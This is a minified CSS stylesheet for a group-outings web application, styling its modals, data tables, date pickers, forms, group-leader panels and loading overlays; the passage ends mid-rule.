.modal-1 .modal-box .modal-footer .btn + .btn{margin-left:16px}.new-modal-2 .modal-1 .modal-box .modal-footer .btn{font-size:14px;display:block;border-radius:40px;line-height:40px}.new-modal-2 .modal-1 .modal-box .modal-footer .btn.btn-cancel{background:#fff;border:1px solid #000;color:#000}.new-modal-2 .modal-1 .modal-box .modal-footer .btn.btn-cancel:hover{background-color:#f8f8f8}@media (min-width:640px){.new-modal-2 .modal-1 .modal-box .modal-footer .btn.btn-cancel{width:auto}}@media (min-width:640px){.new-modal-2 .modal-1.modal-sm .modal-box{width:330px}}@media (min-width:640px){.new-modal-2 .modal-1.modal-md .modal-box{width:512px}}@media (min-width:960px){.new-modal-2 .modal-1.modal-lg .modal-box{width:700px}}@media (min-width:960px){.new-modal-2 .modal-1.modal-xl .modal-box{width:1000px}}.dropdown-portal{position:relative;z-index:1001}.modal-1 .modal-overlay{position:fixed;width:100%;height:100%;top:0;left:0;background:rgba(21,35,46,0.7);overflow-y:auto;z-index:20}.modal-1 .modal-box{position:relative;background:#fff}@media (min-width:640px){.modal-1 .modal-box{margin:40px auto 0 auto;border-radius:30px;width:calc(100% - 200px)}}.modal-1 .modal-box .btn-close{position:absolute;top:15px;right:15px;font-size:13px;display:flex;justify-content:end;z-index:1}.modal-1 .modal-box .btn-close .material-icons{font-size:13px}.modal-1 .modal-box .btn-close .close-icon{display:block;color:#000;cursor:pointer;width:24px;height:24px;background:none;border-radius:50%}.modal-1 .modal-box .btn-close .close-icon > span{padding:0;font-size:20px}.modal-1 .modal-box .btn-close .material-icons-outlined{cursor:pointer}@media (min-width:640px){.modal-1 .modal-box .btn-close .close-text-cancel{display:none}}.app-modal-fade-enter .modal-overlay{background:transparent}.app-modal-fade-enter .modal-overlay .modal-box{opacity:0}.app-modal-fade-enter.app-modal-fade-enter-active .modal-overlay{background:rgba(21,35,46,0.7);transition:background .3s ease-in-out}.app-modal-fade-enter.app-modal-fade-enter-active .modal-overlay .modal-box{opacity:1;transition:transform .3s ease-out,-webkit-transform .3s ease-out,opacity .3s ease-out}.app-modal-fade-exit .modal-overlay{background:rgba(21,35,46,0.7)}.app-modal-fade-exit .modal-overlay .modal-box{opacity:1}.app-modal-fade-exit.app-modal-fade-exit-active .modal-overlay{background:transparent;transition:background .3s ease-in}.app-modal-fade-exit.app-modal-fade-exit-active .modal-overlay .modal-box{opacity:0;transition:transform .3s ease-out,-webkit-transform .3s ease-out,opacity .3s ease-out}.app-modal-list .opacity-0{opacity:0}.member-validator.modal-fe .modal-box{height:unset !important;min-height:unset !important;width:720px;margin:auto;margin-top:15vh;border-radius:10px 10px 10px 10px}@media (max-width:767px){.member-validator.modal-fe .modal-box{width:90vw}}.float-table-99o{border:1px solid #ddd;border-radius:20px}table.data-table{border-collapse:collapse;width:100%}table.data-table thead th{text-align:left;background:#fff;font-weight:400;color:#ddd;padding:7px 8px}table.data-table thead th:first-child{border-top-left-radius:20px}table.data-table thead th:last-child{border-top-right-radius:20px}table.data-table thead th th.checkbox-cell{text-align:center}table.data-table thead .sortable-header-cell{cursor:pointer;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}table.data-table thead .sortable-header-cell > span{position:relative}table.data-table thead .sortable-header-cell > span .material-icons{position:absolute;top:0;right:-15px;z-index:1;font-size:13px}table.data-table tbody td{padding:8px 8px;font-weight:400}table.data-table tbody td.checkbox-cell{vertical-align:middle}table.data-table tbody td.checkbox-cell .checkbox{margin:auto}table.data-table tbody td.placeholder{height:250px;text-align:center;vertical-align:middle}table.data-table tbody tr{background:#fff;color:#000}table.data-table tbody tr:nth-child(even){background:#f8f8f8}table.data-table tbody tr:hover .buttons-group{opacity:1}table.data-table tbody tr.has-buttons-group:hover{background-color:#f1f7ff}table.data-table tbody tr.clickable{cursor:pointer}table.data-table tbody tr.clickable:hover{background-color:#f1f7ff}table.data-table tbody tr .buttons-group{display:flex;justify-content:space-evenly;opacity:0}table.data-table tbody tr .buttons-group button{display:flex;align-items:center;background:transparent;border:none;padding:0;outline:none}table.data-table tbody tr .buttons-group button .material-icons{cursor:pointer;font-size:21px}table.data-table .text-center{text-align:center}table.data-table .text-right{text-align:right}table.data-table .text-blur{color:#999}table.data-table a{color:#000;cursor:pointer;text-decoration:none}table.data-table a:hover{color:#4d4d4d}.pagination-table{margin-top:10px;color:#666;font-size:13px}.table-mobile-sorter{color:#000;margin-top:5px;margin-bottom:10px}.table-mobile-sorter:after{content:"";clear:both;display:block}.table-mobile-sorter .title{float:left;line-height:31px;font-size:14px;font-weight:500}.table-mobile-sorter .select{width:100%}.table-mobile-sorter .select .select-text .material-icons{font-size:15px;position:absolute;right:0;top:-5px}.table-mobile-sorter .select .dropdown-content{width:100%}.data-table-mobile{margin:0 -15px}.data-table-mobile .row{position:relative;background:#f8f8f8;clear:both;padding:15px}.data-table-mobile .row:nth-child(odd){background:#fff}.data-table-mobile .row .past-outing{background:#f6871c;color:#fff;font-weight:normal;display:inline;padding:1px 5px;font-size:13px}.data-table-mobile .row .may-not-meet-goal{color:#f6871c;font-size:13px;font-weight:normal}.data-table-mobile .row .title{font-weight:bold;font-size:16px}.data-table-mobile .row .info-line{display:flex;position:relative;min-height:21px}.data-table-mobile .row .info-line .label{flex:1 30%;left:0;padding-top:5px;font-size:13px;font-weight:bold;color:#000}.data-table-mobile .row .info-line .value{flex:1 70%;padding-top:5px;font-size:13px;color:#000}.data-table-mobile .row .info-line .value .url{display:inline;color:#000}.data-table-mobile .row .info-line .value .url .material-icons{font-size:14px;margin-left:4px}.data-table-view-wrap .footer:after{content:"";clear:both;display:block}.data-table-view-wrap .footer .pagination-table{float:left}.data-table-view-wrap .footer .pagination{float:right}.date-picker-modal-overlay{position:fixed;z-index:20;height:100%;width:100%;left:0;background:rgba(21,35,46,0.7);top:0;color:#000;text-transform:none;line-height:normal;overflow:hidden}.date-picker-modal-overlay .date-picker-content{position:absolute;width:300px;height:321px;top:50%;left:50%;-moz-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-khtml-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.date-picker-modal-overlay .date-picker-content .time-picker{width:100%;height:100%;border-bottom-left-radius:0;border-bottom-right-radius:0}.date-picker-popup{z-index:2000;box-shadow:0 7px 8px -4px rgba(0,0,0,0.2),0 13px 19px 2px rgba(0,0,0,0.14),0 5px 24px 4px rgba(0,0,0,0.12);border-radius:6px;font-weight:normal;position:absolute;bottom:calc(100% + 3px);width:360px}.date-picker-popup.bottom-left{top:calc(100% + 3px);left:0}.date-picker-popup.bottom-right{top:calc(100% + 3px);right:0}.date-picker .body-date-picker .calendar-wrapper.hide{display:none}.date-picker .body-date-picker .calendar-wrapper .wrapper{display:flex;flex-flow:row wrap;font-size:13px}.date-picker .body-date-picker .calendar-wrapper .wrapper.weekly-day-title{color:#000;font-weight:400}.date-picker .body-date-picker .calendar-wrapper .wrapper > div{display:block;width:14.28%;height:25px;text-align:center;position:relative;transition:all 300ms cubic-bezier(.23,1,.32,1) 0ms;border-radius:50%}.date-picker .body-date-picker .calendar-wrapper .wrapper > div span{position:absolute;-moz-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-khtml-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);top:50%;left:50%}.date-picker .body-date-picker .calendar-wrapper .wrapper > div.day{cursor:pointer}.date-picker .body-date-picker .calendar-wrapper .wrapper > div.day.today{font-weight:bold}.date-picker .body-date-picker .calendar-wrapper .wrapper > div.day:hover{background:#ffd400 !important}.date-picker .body-date-picker .calendar-wrapper .wrapper > div.day.not-in-month{color:#c5c5c5}.date-picker .body-date-picker .calendar-wrapper .wrapper > div.day.disabled{color:rgba(197,197,197,0.49);cursor:not-allowed}.date-picker .body-date-picker .calendar-wrapper .wrapper > div.day.disabled:hover{background:transparent !important;color:rgba(197,197,197,0.49)}.date-picker .body-date-picker .calendar-wrapper .wrapper > div.day.selected{background:#ffd400}.date-picker .body-date-picker .calendar-wrapper .wrapper > div.day.selected.disabled{background:#fff;color:#c5c5c5}.date-picker .body-date-picker .calendar-wrapper .wrapper > div.day.event-date{font-weight:600;cursor:pointer !important;pointer-events:initial !important}.date-picker .body-date-picker .calendar-wrapper .wrapper > div.day.event-date.not-in-month{color:#7e7e7e}.date-picker .body-date-picker .calendar-wrapper .wrapper > div.day.event-date .highlighted{position:absolute;-moz-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-khtml-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);top:50%;left:50%;width:20px;height:20px;border-radius:50%;background:#ffd400 !important}.date-picker .body-date-picker .calendar-wrapper .wrapper > div.day.event-date:hover{background:#ffea80 !important}.date-picker{position:relative}.date-picker .body-date-picker{background:#fff;padding:10px;color:#000}.date-picker{background:#fff;box-shadow:4px 4px 10px rgba(0,0,0,0.55);border-radius:16px}.date-picker .header-date-picker{border-top-left-radius:16px;border-top-right-radius:16px;color:#000;text-align:center;position:relative;padding:12px}.date-picker .header-date-picker .material-icons{position:absolute;cursor:pointer;font-size:18px;font-weight:400}.date-picker .header-date-picker .material-icons.left-key{left:12px;top:12px}.date-picker .header-date-picker .material-icons.right-key{right:12px;top:12px}.date-picker .header-date-picker .title-date-picker{cursor:pointer}.date-picker > .body-date-picker{border-bottom-left-radius:16px;border-bottom-right-radius:16px}.date-picker .body-date-picker .list{max-height:340px;overflow-y:auto;text-align:center;font-size:16px}.date-picker .body-date-picker .list .selected{color:#7dbc36 !important;font-size:26px}.date-picker .body-date-picker .list div{padding:5px;cursor:pointer}.date-picker .body-date-picker .list div:hover{color:#b1db82}.date-range-picker-modal .modal-box{overflow:visible}.date-range-picker-modal .date-range-picker .modal-body{padding:20px}.date-range-picker-modal .date-range-picker .modal-body .date-range{display:flex;justify-content:space-between}.date-range-picker-modal .date-range-picker .modal-body .date-range .form-group{width:49%;margin-bottom:0}.date-range-picker-modal .date-range-picker .modal-body .date-range .form-group .input-date{display:block}.date-range-picker-modal .date-range-picker .modal-body .error{margin-top:10px;font-size:14px;color:#f00}.dev-actions-overlay{position:fixed;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,0.3);overflow-y:auto;z-index:2000}.dev-actions-overlay .dev-actions-box{position:relative;background:#fff}@media (min-width:640px){.dev-actions-overlay .dev-actions-box{margin:165px auto 0 auto;border:1px solid #808080;border-radius:3px;width:400px}}.dev-actions-overlay .dev-actions-box .action-group:not(:first-child){border-top:1px solid #c9c6c6}.dev-actions-overlay .dev-actions-box .action-group.odd{background:#e4e1e1}.dev-actions-overlay .dev-actions-box .action-group .action{padding:10px 5px 10px 25px;font-size:18px;cursor:pointer;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.dev-actions-overlay .dev-actions-box .action-group .action:hover{background:#03a6ef;color:#fff}.slide-components-wrapper{padding:0}.slide-components-wrapper .slide-components-item{margin-bottom:40px}.slide-components-wrapper .slide-components-item:last-child{margin-bottom:0}.slide-components-wrapper .slide-component-item-exit{opacity:1}.slide-components-wrapper .slide-component-item-exit-active{opacity:0;transition:opacity 250ms ease-in,height 250ms;height:0 !important}.form.form-bold .form-group{margin-bottom:42px}.form.form-bold .form-group:last-child{margin-bottom:0}.form.form-bold .form-group .control-label{font-weight:600;font-size:$body-sm;letter-spacing:0;line-height:120%}.form.form-bold .form-group .control-label.has-explanation{position:relative}.form.form-bold .form-group .control-label.has-explanation i{position:absolute;font-size:16px;color:#9a9a9a;padding-left:7px;top:2px;cursor:pointer}.form.form-bold .form-group .control-label .small{display:inline-block;font-weight:300;font-size:18px;padding-left:6px}.form.form-bold .form-group .control-label .description{font-weight:500;font-size:14px}.form.form-bold .idme-button-margin-top{margin-top:15px}.modal .form.form-bold{font-weight:300;font-size:14px;color:#666}.form.form-bold .edit-box{background:#fff;border:1px solid #e6e6e6;font-weight:300;font-size:14px;color:#666}.form.form-bold .edit-box .form-group{margin-bottom:32px}.form.form-bold .edit-box .form-group .control-label{font-weight:300;margin-bottom:12px}.form.form-bold .edit-box .form-group:last-child{margin-bottom:0}.form.form-bold .edit-box .form-control-line .inline-control{display:inline-block;position:relative}.form.form-bold .edit-box .form-control-line .inline-control > *{position:absolute;width:calc(100% - 20px);bottom:-10px;left:10px}.form.form-bold .edit-box .form-control-line input{border-radius:5px;border:1px solid #e6e6e6;line-height:28px;color:#666;padding-left:10px}.form.form-guest .form-group{position:relative;margin-bottom:24px}.form.form-guest .form-group .icon{position:absolute;bottom:8px;left:15px;color:#9a9a9a;font-size:21px}.form.form-guest .form-group input.form-control{padding-left:46px;font-size:17px;height:39px}.form.form-guest .form-group.has-error .icon{color:#f00}.form.form-guest .form-extras{margin-top:13px;text-align:left;position:relative}.form.form-guest .form-extras a{color:#fff;font-size:14px;text-decoration:underline}.form.form-guest .form-extras .form-footer-right{display:block;text-align:center}@media (min-width:1024px){.form.form-guest .form-extras .form-footer-right{position:absolute;top:0;right:0}}.form-table{width:100%;border-collapse:collapse}.form-table thead tr{background:#fff}.form-table thead th{vertical-align:top;text-align:left;font-size:13px;color:#000;padding:7px 8px}.form-table.no-row-bg tbody tr{background:#fff !important}.form-table tbody tr{background:#e6e6e6}.form-table tbody tr:nth-child(odd){background:#fff}.form-table tbody tr td{padding:7px 8px;font-size:13px}.form-table tbody tr td input{font-size:13px;width:100%;border:1px solid #ddd;border-radius:3px;height:30px;color:#000;padding-left:10px;background:#fff}.form-table tbody tr td input.updated{border-color:#000}.form.form-thin .form-group{margin-bottom:27px}.form.form-thin .form-group .control-label{font-weight:300;font-size:18px;color:#000}.show-errors input.lf-invalid,.show-errors textarea.lf-invalid{border-color:#d50000 !important}.form.show-errors input.invalid,.form.show-errors textarea.invalid{border-color:#f00 !important}.form.show-errors .input-date.invalid{border-color:#f00 !important}.form.show-errors .input-date.invalid .btn-addon{border-color:#f00 !important}.form.show-errors .form-group.has-error .control-label{color:#d50000}.form.show-errors .form-group.has-error .input-date,.form.show-errors .form-group.has-error .input-time{border-color:#d50000 !important}.form.show-errors .form-group.has-error .input-date .btn-addon,.form.show-errors .form-group.has-error .input-time .btn-addon{border-color:#d50000 !important}.form.show-errors .form-group.has-error .radio{border:1px solid #d50000}.form.show-errors .form-group.has-error .select .select-text{border-color:#d50000}.form .form-group .control-label{margin-bottom:10px}.form .form-group textarea,.form .form-group input{outline:none}.form .form-group textarea:focus,.form .form-group input:focus{border-color:#000}.form .form-group textarea.form-control,.form .form-group input.form-control{resize:none;background:#fff;width:100%;padding:0 14px;line-height:40px;color:#000;font-size:inherit;border:1px solid #ddd;border-radius:8px}.form .form-group textarea.form-control:disabled,.form .form-group input.form-control:disabled{background:#e2e2e2;cursor:not-allowed;color:#8d8d91}.form .form-group input.invalid-parse{border-color:#f00 !important}.form .form-group .form-control{width:100%}.form .form-group a{color:#35b66e;cursor:pointer}.form .form-group a:hover{color:#3fc77b}.form .form-group .form-checkboxes > label,.form .form-group .form-radios > label{display:block;position:relative;padding-left:40px}.form .form-group .form-checkboxes > label > input,.form .form-group .form-radios > label > input{position:absolute;top:0;left:0}.form .form-group .form-checkboxes .form-radio:not(:last-child),.form .form-group .form-radios .form-radio:not(:last-child),.form .form-group .form-checkboxes .form-checkbox:not(:last-child),.form .form-group .form-radios .form-checkbox:not(:last-child){margin-bottom:15px}.form .form-group .form-radios.inline .form-radio{display:flex;margin-bottom:8px !important;cursor:pointer;align-items:center}.form .form-group .form-radios.inline .form-radio .radio{flex:0 0 20px}@media (min-width:960px){.form .form-group .form-radios.inline .form-radio .radio{align-self:center}}.form .form-group .form-radios.inline .form-radio .radio-label{font-size:12px;padding-left:15px}@media (min-width:769px){.form .form-group .form-radios.inline .form-radio .radio-label{font-size:14px}}.form .form-group .form-radios.inline .form-radio .input-group{flex:1;padding-left:10px;font-size:14px}@media (min-width:960px){.form .form-group .form-radios.inline .form-radio .input-group{display:flex}}.form .form-group .form-radios.inline .form-radio .input-group .contact-fullname{flex:2;margin-right:5px}.form .form-group .form-radios.inline .form-radio .input-group .contact-phone{flex:1}.gm-logo-88o{display:flex;align-items:center}.gm-logo-88o > img{height:55px;cursor:pointer}.gm-logo-88o > .text{margin-left:8px;font-weight:700;font-size:18px;line-height:36px;font-style:italic;color:#92929d;text-transform:uppercase;letter-spacing:.1px}.group-leaders .add-group-leader-box{margin-bottom:20px;padding:40px 15px 10px 15px}.group-leaders .add-group-leader-box .btn-close .material-icons{font-size:20px}.group-leaders .add-group-leader-box .content{padding-bottom:10px}@media (min-width:640px){.group-leaders .add-group-leader-box .content:after{content:"";clear:both;display:block}}.group-leaders .add-group-leader-box .content.show-errors .box-col.lf-invalid .title{color:#d50000}.group-leaders .add-group-leader-box .content.show-errors .box-col.lf-invalid input{border-color:#d50000}.group-leaders .add-group-leader-box .content .box-col{position:relative;margin-bottom:5px}@media (min-width:640px){.group-leaders .add-group-leader-box .content .box-col{float:left;width:calc((100% - 15px) / 3);margin-right:5px;margin-bottom:0}.group-leaders .add-group-leader-box .content .box-col:last-child{margin-right:0}}.group-leaders .add-group-leader-box .content .box-col .btn{width:100%;top:23px;height:28px;font-size:13px;outline:none}.group-leaders .add-group-leader-box .content .box-col .title{font-size:13px;margin-bottom:6px;color:#000;font-weight:700}.group-leaders .add-group-leader-box .content .box-col input{width:100%;border:1px solid #e6e6e6;border-radius:3px;height:30px;color:#000;padding-left:10px;font-size:13px;outline:none}.group-leaders .add-group-leader-box .error{font-size:13px;color:#d50000}.group-leaders{margin-bottom:42px}.group-leaders .form-group .control-label{position:relative}.group-leaders .form-group .control-label i.material-icons{cursor:pointer;position:absolute;top:-4px;margin-left:10px;color:#999}.group-leaders .form-group .control-label i.material-icons:hover{color:#828282}.group-leaders .data-table{margin-top:15px}.group-leaders .data-table .delete-button > i{cursor:pointer;font-size:21px}.group-leaders .data-table .email,.group-leaders .data-table .name{width:30%}.group-leaders .data-table .name{cursor:pointer;position:relative}.group-leaders .data-table .name .material-icons{font-size:16px;position:absolute;left:50px}.group-leaders .data-table .invite span.disable{cursor:not-allowed}.group-leaders .message-info{background:#fff;border:1px solid #ddd;display:flex;align-items:center;padding:10px;font-size:13px;margin:20px 0;border-radius:12px}.group-leaders .message-info > .icon{flex:0 0 40px}.create-account-and-accept-invite-modal .select{width:100%}.create-account-and-accept-invite-modal .modal-body .input-password{position:relative}.create-account-and-accept-invite-modal .modal-body .input-password span{position:absolute;right:27px;top:34%;color:#646464;font-size:11px;font-weight:400;cursor:pointer}.create-account-and-accept-invite-modal .modal-body .error-text{margin-bottom:10px;margin-top:2px;color:#f00}.gl-active-outings table thead tr > th{cursor:pointer;position:relative;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.gl-active-outings table thead tr > th .material-icons{position:absolute;top:9px;left:50px;z-index:1;margin-left:15px;font-size:13px}.gl-active-outings table tbody tr{cursor:pointer;border-width:1px}.gl-active-outings table tbody tr .outing-name{color:#000;font-weight:700}.gl-active-outings table tbody tr .outing-url .material-icons{font-size:14px;margin-left:4px}.gl-active-outings table tbody tr .outing-url:hover span{display:none}.gl-active-outings table tbody tr .outing-url:hover:before{content:attr(data-url)}.gl-active-outings table tbody tr .col-sold .no-funds{color:#ccc}.gl-active-outings table tbody tr:hover{background-color:#f7f7f7}.gl-active-outings table tbody tr:hover .outing-name{color:#5c8a27}.gl-active-outings table tbody tr:hover .outing-name div{text-decoration:underline}.gl-active-outings table tbody tr .col-download .download-report-btn svg{margin:auto;width:12px;height:12px}.gl-active-outings table tbody tr .col-download .download-report-btn svg path{fill:#000}.gl-table-desktop .data-table [class^="col"],.gl-table-desktop .data-table [class*=" col-"]{float:unset !important;margin:unset !important;min-height:unset !important}.gl-table-desktop .data-table .col-name{width:30%}.gl-table-desktop .data-table .col-date-time{width:115px}.gl-table-desktop .data-table .col-deadline{width:110px}.gl-table-desktop .data-table .col-rsvd{width:75px}.gl-table-desktop .data-table .col-chart{width:40px}.gl-table-desktop .data-table .col-sold{width:125px}.gl-table-mobile .data-table-mobile{margin:10px -15px 0 -15px}.gl-table-mobile .row .small-pie-chart{margin-top:8px;margin-left:30%}.gl-past-outings table thead tr{background-color:#e6e6e6}.gl-past-outings table thead tr th{cursor:pointer;position:relative;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.gl-past-outings table thead tr th .material-icons{position:absolute;top:9px;left:35px;z-index:1;margin-left:15px;font-size:13px}.gl-past-outings table tbody tr{border:1px solid #ccc;cursor:pointer;color:#808080;border-width:1px}.gl-past-outings table tbody tr .outing-name{color:#808080;font-weight:700}.gl-past-outings table tbody tr .outing-url .material-icons{font-size:14px;margin-left:4px}.gl-past-outings table tbody tr .outing-url:hover span{display:none}.gl-past-outings table tbody tr .outing-url:hover:before{content:attr(data-url)}.gl-past-outings table tbody tr .col-name{width:30%}.gl-past-outings table tbody tr .col-sold{min-width:125px}.gl-past-outings table tbody tr .col-sold .no-funds{color:#ccc}.gl-past-outings table tbody tr .small-pie-chart svg path:first-child{fill:#677fa1}.gl-past-outings table tbody tr:hover{background-color:#f7f7f7}.gl-past-outings table tbody tr:hover .outing-name{color:#5c8a27}.gl-past-outings table tbody tr:hover .outing-name div{text-decoration:underline}.gl-past-outings table tbody tr .col-download .download-report-btn svg{margin:auto;width:12px;height:12px}.gl-past-outings table tbody tr .col-download .download-report-btn svg path{fill:#000}.group-outings-route .group-leader-outing{width:100%}.group-outings-route .group-outings-desktop table thead tr > th{position:relative;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.group-outings-route .group-outings-desktop table thead tr > th .material-icons{position:absolute;top:9px;z-index:1;margin-left:15px;font-size:13px}.group-outings-route .group-outings-desktop table tbody tr{border-width:1px}.group-outings-route .group-outings-desktop table tbody tr .show-sales-rep{position:relative;padding-left:30px}.group-outings-route .group-outings-desktop table tbody tr .show-sales-rep .avatar{position:absolute;top:3px;left:-1px}.group-outings-route .group-outings-desktop table tbody tr .show-sales-rep .material-icons{font-size:14px;margin-left:4px}.group-outings-route .group-outings-desktop table tbody tr .past-outing{display:inline;padding:1px 5px;background:#f6871c;color:#fff;font-size:13px;font-weight:normal}.group-outings-route .group-outings-desktop table tbody tr .not-meet-goals{font-size:13px;font-weight:normal}.group-outings-route .group-outings-desktop table tbody tr .not-meet-goals span{color:#f6871c;padding-right:4px}.group-outings-route .group-outings-desktop table tbody tr .outing-name{color:#000;font-weight:700}.group-outings-route .group-outings-desktop table tbody tr .outing-name:hover{color:#5c8a27}.group-outings-route .group-outings-desktop table tbody tr .outing-name:hover div{text-decoration:underline}.group-outings-route .group-outings-desktop table tbody tr .outing-url-inline{margin-left:10px}.group-outings-route .group-outings-desktop table tbody tr .outing-url-inline .material-icons{font-size:14px;margin-left:4px}.group-outings-route .group-outings-desktop table tbody tr .outing-url-inline:hover span{display:none}.group-outings-route .group-outings-desktop table tbody tr .outing-url-inline:hover:before{content:attr(data-url)}.group-outings-route .group-outings-desktop table tbody tr .col-name{width:20%}.group-outings-route .group-outings-desktop table tbody tr .col-event{min-width:144px}.group-outings-route .group-outings-mobile{display:block}@media (min-width:640px){.group-outings-route .group-outings-mobile{display:none}}.group-outings-route .group-outings-mobile .table-mobile-sorter{margin-bottom:10px;margin-top:-3px}.group-outings-route .group-outings-mobile .row .small-pie-chart{margin-top:8px;margin-left:30%}.inline-message-box{position:relative;display:none;background:#35b66e;border-radius:2px;box-shadow:0 3px 6px rgba(0,0,0,0.16),0 3px 6px rgba(0,0,0,0.23);padding:15px 20px}.inline-message-box .close-btn{position:absolute;top:15px;right:19px;color:#fff}.inline-message-box .close-btn:hover{color:#fff}.inline-message-box .close-btn .material-icons{font-size:20px}.inline-message-box .text-content{color:#fff;font-size:14px}.ic-wrapper{background:#fff;width:100%;padding:0 14px;line-height:40px;color:#000;border:1px solid #ddd;border-radius:8px;display:grid;grid-template-columns:min-content auto;column-gap:4px}.ic-wrapper.readonly{background:#e2e2e2;color:#8d8d91}.ic-currency-symbol{color:#666}.ic-value{color:#000}.ic-value[readonly]{color:#8d8d91;cursor:not-allowed}.input-date-time{gap:10px}@media (min-width:1024px){.input-date-time{display:flex;padding-bottom:5px}}.input-date{display:inline-block;background:#fff;border:1px solid #ddd;border-radius:8px;position:relative;min-width:150px}.input-date input{background:none;color:#000;outline:none;line-height:40px;border-top-left-radius:8px;border-bottom-left-radius:8px;width:calc(100% - 48px);padding-left:14px;padding-top:0;padding-bottom:0;margin-bottom:-1px;margin-left:-1px}.input-date input:disabled{background:#e2e2e2;cursor:not-allowed}.input-date input::-webkit-calendar-picker-indicator{display:none}.input-date input.invalid-date{border:1px solid #f00}.input-date .btn-addon{outline:none;font-size:14px;position:absolute;top:-1px;height:calc(100% + 2px);right:-1px;width:48px;background:#ddd;border-top-right-radius:8px;border-bottom-right-radius:8px;padding:0 3px;border:1px solid #ddd;border-left:none;cursor:pointer;display:flex;justify-content:center;align-items:center}.input-date .btn-addon:hover{background:#f8f8f8}.input-date .btn-addon.disabled{cursor:not-allowed;background:#e2e2e2}.input-date .btn-addon.disabled:hover{background:#fff}.input-date .btn-addon.disabled:hover.disabled{background:#e2e2e2}.input-date .btn-addon .material-icons{font-size:21px;color:#000}.input-label{margin:0 !important}.input-label .label{font-size:15px;padding:5px 0}.input-label.has-error input{border-color:#f00}.input-search{display:flex;position:relative;background:#fff;border:1px solid #ddd;height:42px;padding-right:39px;border-radius:8px}.input-search .material-icons{position:absolute;top:8px;left:6px;color:#999;font-size:23px}.input-search input{width:100%;padding-left:35px;background:none;color:#000;font-size:14px;line-height:40px;outline:none;border:none;padding-top:0 !important;padding-bottom:0 !important}.input-search input:disabled{background:none;color:#666}.input-search .btn-addon{font-size:14px;font-weight:bold;position:absolute;color:#9d9d9d;top:-1px;right:-1px;width:51px;line-height:40px;background:#ffd400;border:1px solid #ffd400;border-top-right-radius:8px;border-bottom-right-radius:8px;padding:0 3px;cursor:pointer}.input-search .btn-addon:hover{background:#fd3;border-color:#fd3}.input-search .btn-addon.disabled,.input-search .btn-addon:disabled{border-color:#e9e9e9;background:#e9e9e9;cursor:not-allowed;color:#9d9d9d}.input-tag-email{background-color:#fff;border:1px solid #e6e6e6;max-height:100px;overflow-y:auto;cursor:text}.input-tag-email:after{content:"";clear:both;display:block}.input-tag-email.show-errors .tag-item.invalid-email{border-color:#f00}.input-tag-email .badge-text{font-size:13px;padding:8px;font-weight:500;float:left}.input-tag-email .tag-item{float:left;position:relative;margin:2px;border:1px solid #008564;border-radius:4px;font-size:13px;padding:5px 20px 5px 5px;cursor:pointer}.input-tag-email .tag-item:hover{background-color:#7fdaa7}.input-tag-email .tag-item.invalid-email{border-color:transparent}.input-tag-email .tag-item.invalid-email:hover{background-color:transparent}.input-tag-email .tag-item.invalid-email .email-name{border-bottom:2px dotted #d14836}.input-tag-email .tag-item.selected{background:#f66 !important;color:#fff;border-color:#f66 !important}.input-tag-email .tag-item .remove-tag{color:#585858;position:absolute;right:5px;top:7px}.input-tag-email .tag-item .remove-tag:hover{color:#585858}.input-tag-email .tag-item .remove-tag i{font-size:13px;font-weight:bold}.input-tag-email input{outline:none;border:none;font-size:14px;height:31px;margin-left:5px}.input-tag-email input.duplicated{color:#f00}.input-time{display:inline-block;background:#fff;border:1px solid #ddd;border-radius:8px;position:relative;min-width:150px}.input-time input{width:100%;background:none;color:#000;outline:none;line-height:40px;border-top-left-radius:8px;border-bottom-left-radius:8px;padding-left:14px;padding-top:0;padding-bottom:0}.input-time input:disabled{background:#e2e2e2;cursor:not-allowed}.input-time .btn-addon{outline:none;font-size:14px;position:absolute;top:-1px;height:calc(100% + 2px);right:-1px;width:48px;background:#ddd;border-top-right-radius:8px;border-bottom-right-radius:8px;padding:0 3px;cursor:pointer;border:1px solid #ddd;border-left:none}.input-time .btn-addon:hover{background:#f8f8f8}.input-time .btn-addon.disabled{cursor:not-allowed;background:#e2e2e2}.input-time .btn-addon.disabled:hover{background:#fff}.input-time .btn-addon.disabled:hover.disabled{background:#e2e2e2}.input-time .btn-addon .material-icons{font-size:21px;color:#000}.input-time .time-picker-popup{position:absolute;top:calc(100% + 3px);width:300px;z-index:100}.input-time .time-picker-popup.top{top:inherit;bottom:calc(100% + 3px)}.loading-overlay{position:fixed;z-index:99999;background:rgba(255,255,255,0.5);width:100%;height:100%;text-align:center;vertical-align:middle}.loading-overlay i.fa{position:relative;color:#b1b1b1;font-size:40px;top:calc(50% - 22px)}.loading-overlay img{position:absolute;top:calc(50%);left:50%;-moz-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-khtml-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.loading-modal .modal-1 .modal-overlay{background:none}.loading-modal.transparent .loading-overlay{background:rgba(255,255,255,0.5)}.loading-modal .loading-overlay{height:calc(100% - 62px);width:100%;background:#f6f6f6;top:62px}.loading-modal .loading-overlay img{position:absolute;top:calc(50% - 62px);left:50%;-moz-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-khtml-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.loading-popup{text-align:center;margin:69px 0}.loading-popup div{margin-bottom:15px}.loading-popup .dl-content{margin:0 !important}.loading-popup img{width:120px}.loading-popup 